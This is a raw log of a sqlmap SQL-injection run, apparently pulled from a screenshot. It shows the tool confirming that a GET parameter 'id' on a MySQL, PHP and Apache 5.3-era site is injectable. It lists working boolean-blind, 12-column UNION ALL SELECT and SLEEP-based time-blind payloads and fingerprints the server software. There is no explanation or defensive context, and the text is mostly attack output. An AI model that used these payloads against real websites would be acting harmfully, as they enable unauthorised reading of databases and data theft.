 [05:46:18] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending
the range for current UNION query injection technique test
[05:46:19] [INFO] target URL appears to have 12 columns in query
[05:46:20] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 42 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7' AND 1624=1624 AND 'UYEO'='UYEO&act=list

    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: id=7' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a686371,0x78435456636657726b48,0x716c726871),NULL#&act=list

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=7' AND SLEEP(5) AND 'XUXK'='XUXK&act=list
---
[05:46:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
KALI LINUX™
“the quieter you become, the more you are able to hear”